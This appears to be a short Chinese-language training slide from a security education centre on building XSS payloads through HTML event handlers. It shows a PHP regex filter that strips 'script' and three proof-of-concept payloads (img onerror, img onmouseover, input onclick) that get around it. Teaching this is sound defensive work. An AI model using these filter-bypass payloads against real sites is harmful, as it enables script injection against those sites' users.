 XSS payload构造
利用事件
如果使用preg_replace函数进行正则表达式过滤script关键字
$name = preg_replace("/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i","",@$_POST['name']);
<img src= ‘./smile.jpg’ onmouseover='alert(/xss/) '>
<img src=x onerror=alert(/xss/)>
<input type="text" onclick="alert(/xss/)">
深信服产业教育中心
SANGFOR EDUCATION CENTER